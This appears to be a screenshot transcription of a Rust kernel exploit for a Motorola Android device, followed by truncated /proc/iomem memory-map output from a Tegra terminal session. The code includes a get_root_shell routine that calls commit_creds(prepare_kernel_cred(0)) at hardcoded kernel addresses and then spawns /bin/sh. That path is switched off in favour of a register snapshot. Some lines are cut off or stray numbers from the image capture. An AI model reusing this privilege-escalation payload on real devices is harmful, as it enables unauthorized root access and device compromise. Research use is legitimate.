 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
226     if false {
227         unsafe {
228             // Get root access
229             print!("Kernel code returned: {}\n",
230                 implant.run_as_kernel(get_root_shell));
231
232             // Pop a shell
233             std::process::Command::new("/bin/sh")
234                 .spawn().unwrap().wait().unwrap();
235         }
236     }
237
238     if true {
239         unsafe {
240             assert!(implant.run_as_kernel(snapshot_device) == 5,
241                 "Failed to snapshot device");
242         }
243
244         // Get the registers from the trampoline snapshot location
245         let regs = unsafe {
246             *(implant.trampoline.trampoline[8..][..8 * 16]
247                 .as_ptr() as *const [u32; 16])
248         };
249
250         print!("{:#x?}\n", regs);
251     }
252
253     return Ok(());
254 }
255
256 /// Snapshots the device
257 unsafe extern fn snapshot_device() -> u32 {
258     5
259 }
260
261 /// Commits a kernel credential into the current task
262 unsafe extern fn get_root_shell() -> u32 {
263     // The addresses of commit_creds() and prepare_kernel_cred() for this
264     // kernel
265     let commit_creds:        usize = 0xc00de36c;
266     let prepare_kernel_cred: usize = 0xc00de150;
267
268     // Convert the addresses into their respective function pointers
269     let commit_creds: *const extern fn(usize) =
270         &commit_creds as *const usize as *const _;
271     let prepare_kernel_cred: *const extern fn(usize) -> usize =
272         &prepare_kernel_cred as *const usize as *const _;
273
274     // Commit kernel creds as this process
275     (*commit_creds)((*prepare_kernel_cred)(0));
276
"src/main.rs" 280L, 8556C written 251,5 98%
3162
3186
3197
3209
3217
3251
3262
3272
3295
3447
3455
3471
3893
4009
$ cat /proc/iom
00000000-13ffff
  0003b000-0061
  00614000-0087
20000000-29ffff
2a000000-3fffff
50000000-50023f
  50000000-50023fff : tegra_grhost
54040000-5407ffff : mpe
  54040000-5407ffff : tegra_grhost
54080000-540bffff : vi
  54080000-540bffff : tegra_grhost
54100000-5413ffff : isp
  54100000-5413ffff : tegra_grhost
54200000-5423ffff : display
  54200000-5423ffff : tegra_grhost
54240000-5427ffff : display2
  54240000-5427ffff : tegra_grhost
58000000-59ffffff : tegra_gart
70006040-7000605f : serial
7000e200-7000e2ff : tegra-kbc
  7000e200-7000e2ff : tegra-kbc
7000f000-7000f3ff : tegra_gart
c5000000-c5003fff : tegra-udc.0
  c5000000-c5003fff : tegra-ehci.0
    c5000000-c5003fff : tegra-otg.0
      c5000000-c5003fff : tegra-udc
c5008000-c500bfff : tegra-ehci.2
  c5008000-c500bfff : tegra-ehci.2
c8000000-c80001ff : tegra-sdhci.0
  c8000000-c80001ff : tegra-sdhci.0
c8000200-c80003ff : tegra-sdhci.1
  c8000200-c80003ff : tegra-sdhci.1
c8000400-c80005ff : tegra-sdhci.2
  c8000400-c80005ff : tegra-sdhci.2
c8000600-c80007ff : tegra-sdhci.3
  c8000600-c80007ff : tegra-sdhci.3
$